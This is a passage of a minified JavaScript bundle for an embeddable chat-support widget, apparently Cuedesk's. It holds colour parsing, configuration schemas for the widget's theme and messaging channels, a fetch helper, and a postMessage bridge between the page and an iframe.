e,n,r,a},Ei=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,Ri=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,Si=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,Ci=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,Qn={string:[[function(t){var e=Ti.exec(t);return e?(t=e[1]).length<=4?{r:parseInt(t[0]+t[0],16),g:parseInt(t[1]+t[1],16),b:parseInt(t[2]+t[2],16),a:t.length===4?V(parseInt(t[3]+t[3],16)/255,2):1}:t.length===6||t.length===8?{r:parseInt(t.substr(0,2),16),g:parseInt(t.substr(2,2),16),b:parseInt(t.substr(4,2),16),a:t.length===8?V(parseInt(t.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(t){var e=Si.exec(t)||Ci.exec(t);return e?e[2]!==e[4]||e[4]!==e[6]?null:Fn({r:Number(e[1])/(e[2]?100/255:1),g:Number(e[3])/(e[4]?100/255:1),b:Number(e[5])/(e[6]?100/255:1),a:e[7]===void 0?1:Number(e[7])/(e[8]?100:1)}):null},"rgb"],[function(t){var e=Ei.exec(t)||Ri.exec(t);if(!e)return null;var n,r,a=Yn({h:(n=e[1],r=e[2],r===void 0&&(r="deg"),Number(n)*(ki[r]||1)),s:Number(e[3]),l:Number(e[4]),a:e[5]===void 0?1:Number(e[5])/(e[6]?100:1)});return Kn(a)},"hsl"]],object:[[function(t){var e=t.r,n=t.g,r=t.b,a=t.a,i=a===void 0?1:a;return ge(e)&&ge(n)&&ge(r)?Fn({r:Number(e),g:Number(n),b:Number(r),a:Number(i)}):null},"rgb"],[function(t){var e=t.h,n=t.s,r=t.l,a=t.a,i=a===void 0?1:a;if(!ge(e)||!ge(n)||!ge(r))return null;var s=Yn({h:Number(e),s:Number(n),l:Number(r),a:Number(i)});return Kn(s)},"hsl"],[function(t){var e=t.h,n=t.s,r=t.v,a=t.a,i=a===void 0?1:a;if(!ge(e)||!ge(n)||!ge(r))return null;var s=function(o){return{h:Vn(o.h),s:ne(o.s,0,100),v:ne(o.v,0,100),a:ne(o.a)}}({h:Number(e),s:Number(n),v:Number(r),a:Number(i)});return Gn(s)},"hsv"]]},Xn=function(t,e){for(var n=0;n<e.length;n++){var r=e[n][0](t);if(r)return[r,e[n][1]]}return[null,void 0]},Ii=function(t){return typeof t=="string"?Xn(t.trim(),Qn.string):typeof t=="object"&&t!==null?Xn(t,Qn.object):[null,void 0]},jt=function(t,e){var n=et(t);return{h:n.h,s:ne(n.s+100*e,0,100),l:n.l,a:n.a}},Ot=function(t){return(299*t.r+587*t.g+114*t.b)/1e3/255},er=function(t,e){var n=et(t);return{h:n.h,s:n.s,l:ne(n.l+100*e,0,100),a:n.a}},tr=function(){function t(e){this.parsed=Ii(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return t.prototype.isValid=function(){return this.parsed!==null},t.prototype.brightness=function(){return V(Ot(this.rgba),2)},t.prototype.isDark=function(){return Ot(this.rgba)<.5},t.prototype.isLight=function(){return Ot(this.rgba)>=.5},t.prototype.toHex=function(){return e=Nt(this.rgba),n=e.r,r=e.g,a=e.b,s=(i=e.a)<1?pt(V(255*i)):"","#"+pt(n)+pt(r)+pt(a)+s;var e,n,r,a,i,s},t.prototype.toRgb=function(){return Nt(this.rgba)},t.prototype.toRgbString=function(){return e=Nt(this.rgba),n=e.r,r=e.g,a=e.b,(i=e.a)<1?"rgba("+n+", "+r+", "+a+", "+i+")":"rgb("+n+", "+r+", "+a+")";var e,n,r,a,i},t.prototype.toHsl=function(){return Jn(et(this.rgba))},t.prototype.toHslString=function(){return e=Jn(et(this.rgba)),n=e.h,r=e.s,a=e.l,(i=e.a)<1?"hsla("+n+", "+r+"%, "+a+"%, "+i+")":"hsl("+n+", "+r+"%, "+a+"%)";var e,n,r,a,i},t.prototype.toHsv=function(){return e=Bn(this.rgba),{h:V(e.h),s:V(e.s),v:V(e.v),a:V(e.a,3)};var e},t.prototype.invert=function(){return fe({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},t.prototype.saturate=function(e){return e===void 0&&(e=.1),fe(jt(this.rgba,e))},t.prototype.desaturate=function(e){return e===void 0&&(e=.1),fe(jt(this.rgba,-e))},t.prototype.grayscale=function(){return fe(jt(this.rgba,-1))},t.prototype.lighten=function(e){return e===void 0&&(e=.1),fe(er(this.rgba,e))},t.prototype.darken=function(e){return e===void 0&&(e=.1),fe(er(this.rgba,-e))},t.prototype.rotate=function(e){return e===void 0&&(e=15),this.hue(this.hue()+e)},t.prototype.alpha=function(e){return typeof e=="number"?fe({r:(n=this.rgba).r,g:n.g,b:n.b,a:e}):V(this.rgba.a,3);var n},t.prototype.hue=function(e){var n=et(this.rgba);return typeof e=="number"?fe({h:e,s:n.s,l:n.l,a:n.a}):V(n.h)},t.prototype.isEqual=function(e){return this.toHex()===fe(e).toHex()},t}(),fe=function(t){return t instanceof tr?t:new tr(t)};const mt={local:"local",remote:"remote"},gt=d.string().refine(t=>fe(t).isValid(),"Invalid color"),nr=d.number({invalid_type_error:"Spacing value must be a valid number"}).default(20).catch(20),vt={left:"left",right:"right"},yt={brandColor:"brandColor",gradient:"gradient",image:"image"},Ai=d.object({type:d.literal(yt.brandColor)}),Ni=d.object({type:d.literal(yt.gradient),colors:d.array(gt).min(2,"Must have at least 2 colors")}),ji=d.object({type:d.literal(yt.image),url:d.string().url().min(1,"Must be a valid URL")}),bt="#573EEC",rr="#FFFFFF",ar="https://media.staging.cuedesk.com/workspaces/ff02a675-2364-4d14-bc0e-32117b297c18/Imbiov2MeqqNGGO6",O={brand:{colors:{primary:bt,background:rr}},home:{hero:{background:{type:yt.brandColor},fadeToWhite:!1}},launcher:{logo:ar,backgroundColor:bt,alignment:vt.right,spacing:{side:20,bottom:20}}},ir="#64CF72",sr="https://media.cuedesk.com/workspaces/ff028dc7-2f96-4319-a209-c20a30e17b95/rLyuvniPEUVcSxfg",or={...O,brand:{...O.brand,colors:{primary:ir,background:rr}},launcher:{...O.launcher,logo:sr,backgroundColor:ir}},Oi=d.object({colors:d.object({primary:gt.default(O.brand.colors.primary).catch(O.brand.colors.primary).describe("Primary color - used in buttons, link, etc."),background:gt.default(O.brand.colors.background).catch(O.brand.colors.background).describe("Background color - used in the background of the widget header")}).default(O.brand.colors).catch(O.brand.colors).describe("Brand colors")}).default(O.brand).catch(O.brand).describe("Brand configuration"),$i=d.object({hero:d.object({background:d.discriminatedUnion("type",[Ai,Ni,ji]).default(O.home.hero.background).catch(O.home.hero.background).describe("Hero background"),fadeToWhite:d.boolean().default(O.home.hero.fadeToWhite).catch(O.home.hero.fadeToWhite)}).default(O.home.hero).catch(O.home.hero)}).default(O.home).catch(O.home).describe("Home page configuration"),Pi=d.object({logo:d.string().url().nullish().default(O.launcher.logo).catch(O.launcher.logo).describe("Logo URL - used in the widget launcher"),backgroundColor:gt.default(bt).catch(bt).describe("Background color - used in the background of the widget launcher"),alignment:d.nativeEnum(vt).default(vt.right).catch(vt.right).describe("Alignment of the widget launcher"),spacing:d.object({side:nr.default(O.launcher.spacing.side).catch(O.launcher.spacing.side).describe("Horizontal spacing of the widget launcher"),bottom:nr.default(O.launcher.spacing.bottom).catch(O.launcher.spacing.bottom).describe("Vertical spacing of the widget launcher")}).default(O.launcher.spacing).catch(O.launcher.spacing).describe("Spacing of the widget launcher")}),Mi=Pi.default(O.launcher).catch(O.launcher).describe("Widget launcher configuration"),Zi=d.object({brand:Oi,home:$i,launcher:Mi}),ur=d.object({number:d.string().regex(/^\d{4,}$/,"Invalid WhatsApp number - please do not include + or spaces").or(d.literal("")).optional().describe("WhatsApp Number"),message:d.string().optional().describe("Message to be pre-filled in the user's WhatsApp app")}).describe("WhatsApp channel configuration"),Li=d.object({channelUuid:d.string().uuid().describe("Webchat Channel UUID").nullish()}).describe("Webchat channel configuration"),qi=d.object({identifier:d.string().min(1).describe("Messenger Channel Identifier").nullish()}).describe("Messenger channel configuration"),Di=d.object({address:d.string().email().or(d.literal("")).describe("Email Address").nullish()}).describe("Email channel configuration"),Ui=d.object({number:d.string().describe("Phone Number").nullish()}).describe("Phone channel configuration"),Wi=d.object({whatsapp:ur}).describe("Channels configuration"),Hi=d.object({whatsapp:ur.optional(),webchat:Li.optional(),messenger:qi.optional(),email:Di.optional(),phone:Ui.optional()}).superRefine((t,e)=>!t.whatsapp?.number&&!t.webchat?.channelUuid&&!t.messenger?.identifier&&!t.email?.address&&!t.phone?.number?(e.addIssue({code:d.ZodIssueCode.custom,message:"At least one channel must be configured",path:["whatsapp","number"]}),e.addIssue({code:d.ZodIssueCode.custom,message:"At least one channel must be configured",path:["webchat","channelUuid"]}),e.addIssue({code:d.ZodIssueCode.custom,message:"At least one channel must be configured",path:["messenger","identifier"]}),e.addIssue({code:d.ZodIssueCode.custom,message:"At least one channel must be configured",path:["email","email"]}),e.addIssue({code:d.ZodIssueCode.custom,message:"At least one channel must be configured",path:["phone","phoneNumber"]}),d.NEVER):t).describe("Channels configuration"),tt={logo:ar,welcomeMessage:{headline:"Hi there",subHeading:"How can we help?",startConversationButtonText:"Send us a message"}},cr={...tt,logo:sr},zi=d.object({logo:d.string().url().default(tt.logo).describe("Brand logo URL for Widget"),welcomeMessage:d.object({headline:d.string({required_error:"This field is required"}).min(1,"This field is required").default(tt.welcomeMessage.headline),subHeading:d.string({required_error:"This field is required"}).min(1,"This field is required").default(tt.welcomeMessage.subHeading),startConversationButtonText:d.string({required_error:"This field is required"}).min(1,"This field is required").default(tt.welcomeMessage.startConversationButtonText)})}),$t=d.object({id:d.void(),mode:d.literal(mt.local),version:d.number().int().default(1).catch(1),theme:Zi.default(or).catch(or),channels:Wi,content:zi.default(cr).catch(cr),disablePoweredBy:d.boolean().default(!1).catch(!1)}),Vi=d.object({id:d.string({invalid_type_error:"Widget ID must be a valid uuid",required_error:"Widget ID is required"}).uuid("Invalid widget ID")}),Fi=d.union([$t,Vi]),dr=d.object({mode:d.literal(mt.remote),notice:d.string().optional(),channels:Hi}).merge($t.pick({version:!0,theme:!0,content:!0,disablePoweredBy:!0})),Bi=d.discriminatedUnion("mode",[$t,dr]),lr={toggleWidget:d.object({openState:d.boolean().optional()}),initWidget:d.object({uuid:d.string().optional(),config:Bi}),syncParentDimensions:d.object({viewportWidth:d.number(),viewportHeight:d.number()}),updateInitialSessionData:d.record(d.string(),d.union([d.boolean(),d.null(),d.undefined(),d.number(),d.string()])).nullish()},Gi={eventListenersAttached:d.void(),launcherLoaded:d.void(),requestWidgetOpen:d.void(),requestWidgetClose:d.void()},fr={eventListenersAttached:d.void(),requestWidgetClose:d.void(),updateUnreadCount:d.object({totalUnreadCount:d.number(),mostRecentUnreadSessionUuid:d.string().uuid().optional()})},hr=450,pr=450,Yi={text:"text",file:"file",image:"image",video:"video",audio:"audio",button:"button",reply:"reply"},mr={inbound:"inbound",read:"read",undeliverable:"undeliverable",delivered:"delivered",draft:"draft",sending:"sending",sent:"sent",submitted:"submitted",rejected:"rejected"},Ji={contact:"contact",flow:"flow",livechat:"livechat",aiAgent:"aiAgent",api:"api"},Ki={image:"image",video:"video",file:"file"},gr=d.object({id:d.string().nullish(),title:d.string().nullish()}),Qi=gr,Xi=d.object({sessionUuid:d.string().uuid(),uuid:d.string().uuid(),status:d.nativeEnum(mr).catch(mr.sent),type:d.nativeEnum(Yi),source:d.nativeEnum(Ji),content:d.object({text:d.string().nullish(),media:d.object({fileKey:d.string().nullish(),path:d.string(),fileName:d.string().nullish()}).nullish(),buttons:d.array(gr).nullish(),mediaType:d.nativeEnum(Ki).nullish()}).merge(Qi),lastUpdated:d.coerce.date()}),es={closed:"closed",open:"open",expired:"expired"};d.object({uuid:d.string().uuid(),status:d.nativeEnum(es),lastMessage:Xi.nullish(),lastContactMessageAt:d.coerce.date().nullish(),lastAgentMessageAt:d.coerce.date().nullish(),createdAt:d.coerce.date(),updatedAt:d.coerce.date(),ticket:d.object({uuid:d.string().uuid(),subject:d.string().nullish(),closedAt:d.coerce.date().nullish()}).nullish()});var ts=class extends Error{constructor(t){super(t.message),this.name="ResponseError",this.response=t.response,this.request=t.request,this.data=t.data,this.status=t.response.status}},ns=class extends Error{constructor(t,e){super(JSON.stringify(t.issues)),this.name="ValidationError",this.issues=t.issues,this.data=e}},rs=t=>{const e={};return t.forEach(n=>{new Headers(n).forEach((r,a)=>{r==="null"||r==="undefined"?delete e[a]:e[a]=r})}),e},as=(t,e)=>"any"in AbortSignal?AbortSignal.any([t,e&&AbortSignal.timeout(e)].filter(Boolean)):t,vr=(t,e=[])=>{const n={...t};for(const r in n)e.includes(r)&&delete n[r];return n},yr=t=>is(t)||Array.isArray(t)||typeof t?.toJSON=="function",is=t=>t&&typeof t=="object"&&t.constructor?.name==="Object",ss=(t="",e,n,r,a)=>{e=e.href??e;const i=a({...vr(n,[...new URL(e,"http://a").searchParams.keys()]),...r});let s=/^https?:\/\//.test(e)?e:!t||!e?t+e:t.replace(/\/$/,"")+"/"+e.replace(/^\//,"");return i&&(s+=(s.includes("?")?"&":"?")+i.replace(/^\?/,"")),s},os=(t,e)=>new Promise((n,r)=>{e?.addEventListener("abort",i,{once:!0});const a=setTimeout(()=>{e?.removeEventListener("abort",i),n()},t);function i(){clearTimeout(a),r(e.reason)}});async function us(t,e){const n=await t["~standard"].validate(e);if(n.issues)throw new ns(n,e);return n.value}var Pt={parseResponse:t=>t.clone().json().catch(()=>t.text()).then(e=>e||null),parseRejected:async(t,e)=>new ts({message:`[${t.status}] ${t.statusText}`,data:await Pt.parseResponse(t,e),response:t,request:e}),serializeParams:t=>new URLSearchParams(JSON.parse(JSON.stringify(t))).toString(),serializeBody:t=>yr(t)?JSON.stringify(t):t,reject:t=>!t.ok,retry:{when:t=>t.response?.ok===!1,attempts:0,delay:0}},cs=typeof window<"u"&&/AppleWebKit/i.test(navigator.userAgent)&&!/Chrome/i.test(navigator.userAgent);async function br(t,e){const n="ok"in t;if(cs&&!n||!e||!t.clone().body)return t;const a=t.headers.get("content-length");let i=+(a||0);if(!n&&!a){const l=t.clone().body.getReader();for(;;){const{value:c,done:f}=await l.read();if(f)break;i+=c.byteLength}}let s=0;await e({totalBytes:i,transferredBytes:s,chunk:new Uint8Array},t);const o=new ReadableStream({async start(l){const c=t.body.getReader();for(;;){const{value:f,done:g}=await c.read();if(g)break;s+=f.byteLength,i=Math.max(i,s),await e({totalBytes:i,transferredBytes:s,chunk:f},t),l.enqueue(f)}l.close()}});return n?new Response(o,t):new Request(t,{body:o,duplex:"half"})}var Mt={},ds=(t,e=()=>Mt)=>async(n,r=Mt,a)=>{const i=await e(n,r,a),s={...Pt,...i,...r,...Mt,retry:{...Pt.retry,...i.retry,...r.retry}};s.body=r.body===null||r.body===void 0?r.body:s.serializeBody(r.body),s.headers=rs([yr(r.body)&&typeof s.body=="string"?{"content-type":"application/json"}:{},i.headers,r.headers]);let o=0,l,c,f;do{s.signal=as(r.signal,s.timeout),l=await br(new Request(n.url?n:ss(s.baseUrl,n,i.params,r.params,s.serializeParams),s),r.onRequestStreaming);try{await i.onRequest?.(l),await r.onRequest?.(l),c=await br(await t(l,{...vr(s,["body"]),headers:l.headers},a),r.onResponseStreaming),f=void 0}catch(g){f=g}try{if(!await s.retry.when({request:l,response:c,error:f})||++o>(typeof s.retry.attempts=="function"?await s.retry.attempts({request:l}):s.retry.attempts))break;const g={attempt:o,request:l,response:c,error:f};await os(typeof s.retry.delay=="function"?await s.retry.delay(g):s.retry.delay,s.signal),i.onRetry?.(g),r.onRetry?.(g)}catch(g){f=g;break}}while(!0);try{if(f)throw f;if(await s.reject(c))throw await s.parseRejected(c,l);const g=await s.parseResponse(c,l),I=s.schema?await us(s.schema,g):g;return i.onSuccess?.(I,l),r.onSuccess?.(I,l),I}catch(g){throw i.onError?.(g,l),r.onError?.(g,l),g}};const nt={PRODUCTION:"production",STAGING:"staging",LOCAL:"local"};function ls(t){const e=new URL(t||"");if(!e.origin.endsWith(".cuedesk.com")){if(e.port==="3020")return`${e.protocol}//${e.hostname}:3010`;throw new Error("Invalid URL")}return e.origin}function fs(t){return t.includes("localhost:")?nt.LOCAL:t.includes("webchat.staging.cuedesk.com")?nt.STAGING:nt.PRODUCTION}function hs(t){switch(fs(t)){case nt.PRODUCTION:return"https://widget-bff.cuedesk.com/api";case nt.STAGING:return"https://widget-bff.staging.cuedesk.com/api";default:return"https://widget-bff.staging.cuedesk.com/api"}}const ve={baseNamespace:"cue-widget",getWidgetBaseUrl:ls};function ps(t){return ds(fetch,()=>({baseUrl:hs(t),headers:{"Content-Type":"application/json"}}))}const ms=d.object({uuid:d.string().uuid(),name:d.string(),config:dr,webchatUuid:d.string().uuid().optional(),whitelistedDomains:d.array(d.string().url()).optional()});function gs(t,e){return ps(t)(`/widgets/${e}`,{method:"GET",onError:()=>{console.error("Failed to get widget configuration. Please check your widget configuration.")}}).then(r=>ms.parse({...r,config:{...r.config,mode:mt.remote}}))}var _t=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Zt(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var Lt,_r;function wr(){if(_r)return Lt;_r=1;function t(e,n,r){switch(r.length){case 0:return e.call(n);case 1:return e.call(n,r[0]);case 2:return e.call(n,r[0],r[1]);case 3:return e.call(n,r[0],r[1],r[2])}return e.apply(n,r)}return Lt=t,Lt}var qt,xr;function kr(){if(xr)return qt;xr=1;function t(e){return e}return qt=t,qt}var Dt,Tr;function vs(){if(Tr)return Dt;Tr=1;var t=wr(),e=Math.max;function n(r,a,i){return a=e(a===void 0?r.length-1:a,0),function(){for(var s=arguments,o=-1,l=e(s.length-a,0),c=Array(l);++o<l;)c[o]=s[a+o];o=-1;for(var f=Array(a+1);++o<a;)f[o]=s[o];return f[a]=i(c),t(r,this,f)}}return Dt=n,Dt}var Ut,Er;function ys(){if(Er)return Ut;Er=1;function t(e){return function(){return e}}return Ut=t,Ut}var Wt,Rr;function bs(){if(Rr)return Wt;Rr=1;var t=typeof _t=="object"&&_t&&_t.Object===Object&&_t;return Wt=t,Wt}var Ht,Sr;function zt(){if(Sr)return Ht;Sr=1;var t=bs(),e=typeof self=="object"&&self&&self.Object===Object&&self,n=t||e||Function("return this")();return Ht=n,Ht}var Vt,Cr;function Ir(){if(Cr)return Vt;Cr=1;var t=zt(),e=t.Symbol;return Vt=e,Vt}var Ft,Ar;function _s(){if(Ar)return Ft;Ar=1;var t=Ir(),e=Object.prototype,n=e.hasOwnProperty,r=e.toString,a=t?t.toStringTag:void 0;function i(s){var o=n.call(s,a),l=s[a];try{s[a]=void 0;var c=!0}catch{}var f=r.call(s);return c&&(o?s[a]=l:delete s[a]),f}return Ft=i,Ft}var Bt,Nr;function ws(){if(Nr)return Bt;Nr=1;var t=Object.prototype,e=t.toString;function n(r){return e.call(r)}return Bt=n,Bt}var Gt,jr;function wt(){if(jr)return Gt;jr=1;var t=Ir(),e=_s(),n=ws(),r="[object Null]",a="[object Undefined]",i=t?t.toStringTag:void 0;function s(o){return o==null?o===void 0?a:r:i&&i in Object(o)?e(o):n(o)}return Gt=s,Gt}var Yt,Or;function xt(){if(Or)return Yt;Or=1;function t(e){var n=typeof e;return e!=null&&(n=="object"||n=="function")}return Yt=t,Yt}var Jt,$r;function xs(){if($r)return Jt;$r=1;var t=wt(),e=xt(),n="[object AsyncFunction]",r="[object Function]",a="[object GeneratorFunction]",i="[object Proxy]";function s(o){if(!e(o))return!1;var l=t(o);return l==r||l==a||l==n||l==i}return Jt=s,Jt}var Kt,Pr;function ks(){if(Pr)return Kt;Pr=1;var t=zt(),e=t["__core-js_shared__"];return Kt=e,Kt}var Qt,Mr;function Ts(){if(Mr)return Qt;Mr=1;var t=ks(),e=function(){var r=/[^.]+$/.exec(t&&t.keys&&t.keys.IE_PROTO||"");return r?"Symbol(src)_1."+r:""}();function n(r){return!!e&&e in r}return Qt=n,Qt}var Xt,Zr;function Es(){if(Zr)return Xt;Zr=1;var t=Function.prototype,e=t.toString;function n(r){if(r!=null){try{return e.call(r)}catch{}try{return r+""}catch{}}return""}return Xt=n,Xt}var en,Lr;function Rs(){if(Lr)return en;Lr=1;var t=xs(),e=Ts(),n=xt(),r=Es(),a=/[\\^$.*+?()[\]{}|]/g,i=/^\[object .+?Constructor\]$/,s=Function.prototype,o=Object.prototype,l=s.toString,c=o.hasOwnProperty,f=RegExp("^"+l.call(c).replace(a,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function g(I){if(!n(I)||e(I))return!1;var P=t(I)?f:i;return P.test(r(I))}return en=g,en}var tn,qr;function Ss(){if(qr)return tn;qr=1;function t(e,n){return e?.[n]}return tn=t,tn}var nn,Dr;function Cs(){if(Dr)return nn;Dr=1;var t=Rs(),e=Ss();function n(r,a){var i=e(r,a);return t(i)?i:void 0}return nn=n,nn}var rn,Ur;function Is(){if(Ur)return rn;Ur=1;var t=Cs(),e=function(){try{var n=t(Object,"defineProperty");return n({},"",{}),n}catch{}}();return rn=e,rn}var an,Wr;function As(){if(Wr)return an;Wr=1;var t=ys(),e=Is(),n=kr(),r=e?function(a,i){return e(a,"toString",{configurable:!0,enumerable:!1,value:t(i),writable:!0})}:n;return an=r,an}var sn,Hr;function Ns(){if(Hr)return sn;Hr=1;var t=800,e=16,n=Date.now;function r(a){var i=0,s=0;return function(){var o=n(),l=e-(o-s);if(s=o,l>0){if(++i>=t)return arguments[0]}else i=0;return a.apply(void 0,arguments)}}return sn=r,sn}var on,zr;function js(){if(zr)return on;zr=1;var t=As(),e=Ns(),n=e(t);return on=n,on}var un,Vr;function Os(){if(Vr)return un;Vr=1;var t=kr(),e=vs(),n=js();function r(a,i){return n(e(a,i,t),a+"")}return un=r,un}var cn,Fr;function dn(){if(Fr)return cn;Fr=1;function t(e){return e!=null&&typeof e=="object"}return cn=t,cn}var ln,Br;function $s(){if(Br)return ln;Br=1;function t(e,n){return function(r){return e(n(r))}}return ln=t,ln}var fn,Gr;function Ps(){if(Gr)return fn;Gr=1;var t=$s(),e=t(Object.getPrototypeOf,Object);return fn=e,fn}var hn,Yr;function Ms(){if(Yr)return hn;Yr=1;var t=wt(),e=Ps(),n=dn(),r="[object Object]",a=Function.prototype,i=Object.prototype,s=a.toString,o=i.hasOwnProperty,l=s.call(Object);function c(f){if(!n(f)||t(f)!=r)return!1;var g=e(f);if(g===null)return!0;var I=o.call(g,"constructor")&&g.constructor;return typeof I=="function"&&I instanceof I&&s.call(I)==l}return hn=c,hn}var pn,Jr;function Zs(){if(Jr)return pn;Jr=1;var t=wt(),e=dn(),n=Ms(),r="[object DOMException]",a="[object Error]";function i(s){if(!e(s))return!1;var o=t(s);return o==a||o==r||typeof s.message=="string"&&typeof s.name=="string"&&!n(s)}return pn=i,pn}var mn,Kr;function Ls(){if(Kr)return mn;Kr=1;var t=wr(),e=Os(),n=Zs(),r=e(function(a,i){try{return t(a,void 0,i)}catch(s){return n(s)?s:new Error(s)}});return mn=r,mn}var qs=Ls();const Ds=Zt(qs),ee={updateInitialSessionData:"updateInitialSessionData",toggleWidget:"toggleWidget",enable:"enable",disable:"disable"},Us=lr.updateInitialSessionData,Ws=d.discriminatedUnion("type",[d.object({type:d.literal(ee.updateInitialSessionData),payload:Us}),d.object({type:d.literal(ee.toggleWidget),payload:d.object({open:d.boolean()})}),d.object({type:d.literal(ee.enable)}),d.object({type:d.literal(ee.disable)})]);class Hs{eventMap;constructor(){this.eventMap=new Map}enqueue(e){const n=Ws.safeParse(e);if(!n.success)throw new Error(`Invalid event: ${JSON.stringify(n.error.format(),null,2)}`);const{type:r}=n.data;this.eventMap.has(r)&&this.eventMap.delete(r),this.eventMap.set(r,e)}peek(){return this.eventMap.values().next().value}dequeue(){const e=this.peek();return e&&this.eventMap.delete(e.type),e}isEmpty(){return this.eventMap.size===0}clear(){this.eventMap.clear()}}const Ce=new Hs,zs=Object.seal({get isReady(){return K.isReady},get isEnabled(){return K.isEnabled},get isOpen(){return K.isOpen},updateInitialSessionData(t){const e={type:ee.updateInitialSessionData,payload:t};Ce.enqueue(e)},openWidget(){const t={type:ee.toggleWidget,payload:{open:!0}};Ce.enqueue(t)},closeWidget(){const t={type:ee.toggleWidget,payload:{open:!1}};Ce.enqueue(t)},enable(){const t={type:ee.enable};Ce.enqueue(t)},disable(){const t={type:ee.disable};Ce.enqueue(t)}});function Vs(){Object.defineProperty(window,"CueWidget",{value:zs,writable:!1,enumerable:!0,configurable:!1})}const K={isReady:!1,isEnabled:!1,isOpen:!1};function Fs({updateInitialSessionData:t,openWidget:e,closeWidget:n,enable:r,disable:a,defaultDisabled:i}){function s(){const o=Ce.dequeue();if(o)switch(o.type){case ee.updateInitialSessionData:{t(o.payload);break}case ee.toggleWidget:{K.isEnabled&&(o.payload.open?(e(),K.isOpen=!0):(n(),K.isOpen=!1));break}case ee.enable:{K.isEnabled||(r(),K.isEnabled=!0,kt("onEnable"));break}case ee.disable:{K.isEnabled&&(n(),K.isOpen=!1,a(),Ce.clear(),K.isEnabled=!1,kt("onDisable"));break}}requestAnimationFrame(s)}K.isReady=!0,kt("onReady"),K.isEnabled=!i,K.isEnabled&&(r(),kt("onEnable")),s()}function kt(t){typeof window.cueWidgetConfig?.[t]=="function"&&Ds(window.cueWidgetConfig[t])}function Bs(){var t=arguments[0];typeof t=="string"&&(t=document.createElement(t));var e=1,n=arguments[1];if(n&&typeof n=="object"&&n.nodeType==null&&!Array.isArray(n)){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var a=n[r];typeof a=="string"?t.setAttribute(r,a):a!=null&&(t[r]=a)}e++}for(;e<arguments.length;e++)Qr(t,arguments[e]);return t}function Qr(t,e){if(typeof e=="string")t.appendChild(document.createTextNode(e));else if(e!=null)if(e.nodeType!=null)t.appendChild(e);else if(Array.isArray(e))for(var n=0;n<e.length;n++)Qr(t,e[n]);else throw new RangeError("Unsupported child node: "+e)}const Gs="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict";let Ys=(t=21)=>{let e="",n=crypto.getRandomValues(new Uint8Array(t|=0));for(;t--;)e+=Gs[n[t]&63];return e};const gn="application/x-izod+json",Js=(t=!1)=>t?console.info.bind(console):()=>{},Me={"handshake-request":"handshake-request","handshake-reply":"handshake-reply","child-originated-event":"child-originated-event","parent-originated-event":"parent-originated-event"},vn={handshake_request_timeout:"handshake_request_timeout",event_name_invalid:"event_name_invalid",event_data_invalid:"event_data_invalid"},Xr="*";function Ks(t){if(!t)return Xr;const e=document.createElement("a");e.href=t;const n=e.protocol.length>4?e.protocol:window.location.protocol,r=e.host.length?e.port==="80"||e.port==="443"?e.hostname:e.host:window.location.host;return e.origin||`${n}//${r}`}function ea(t){return`${t??"anon"}__${Ys()}`}const yn=d.object({contentType:d.literal(gn),namespace:d.string().optional(),id:d.string()});yn.extend({messageType:d.literal(Me["handshake-request"])});const Qs=yn.extend({messageType:d.literal(Me["handshake-reply"])}),ta=yn.extend({event:d.object({name:d.string(),data:d.any()})});ta.extend({messageType:d.literal(Me["parent-originated-event"])});const Xs=ta.extend({messageType:d.literal(Me["child-originated-event"])});function na(t,e){return e===Xr?!0:!(typeof e=="string"&&t.origin!==e)}function ra({container:t,url:e,namespace:n,iframeAttributes:r,inboundEvents:a={},outboundEvents:i={},handshakeOptions:s={},enableLogging:o}){const l=window,c=Bs("iframe",r);e&&(c.src=e);const f=Ks(e),g=Js(o);function I(){return g("Destroying child iframe"),l.removeEventListener("message",U,!1),c.remove()}const P=new Map;function L(A,q){const W=Symbol();return P.set(W,{eventName:A,handler:q}),g("Parent Frame Inbound Event Listener added:",A),()=>{g("Parent Frame Inbound Event Listener removed:",A),P.delete(W)}}function F(A,q){var W;const R=i[A];if(!R)throw new Error(`Parent Originated Event "${A.toString()}" is not defined in the outboundEvents map.`,{cause:vn.event_name_invalid});const H=R.safeParse(q);if(!H.success)throw new Error(`Parent Originated Event "${A.toString()}" data is invalid: ${H.error.message}`,{cause:vn.event_data_invalid});const $={name:A.toString(),data:H.data};g("Parent Originated Event sent:",{namespace:n,event:$}),(W=c.contentWindow)==null||W.postMessage({contentType:gn,messageType:Me["parent-originated-event"],namespace:n,id:ea(n),event:{name:A.toString(),data:H.data}},f)}function U(A){if(!na(A,f)){g("Child Originated Event ignored due to non-whitelisted origin:",f,A.origin);return}if(n&&A.data.namespace!==n){g("Child Originated Event ignored due to namespace mismatch:",n,A.data.namespace);return}const q=Xs.safeParse(A.data);if(!q.success){g("Child Originated Event ignored due to invalid message data:",A);return}g("Child Originated Event accepted:",A);const{event:W}=q.data,{name:R,data:H}=W;Array.from(P.values()).filter(({eventName:$})=>$===R).forEach(({handler:$,eventName:B})=>{var te;const M=(te=a[B])==null?void 0:te.safeParse(H);M!=null&&M.success&&(g("Child Originated Event Listener Handler invoked:",{eventName:B,data:M.data}),$(M.data))})}function oe(){return new 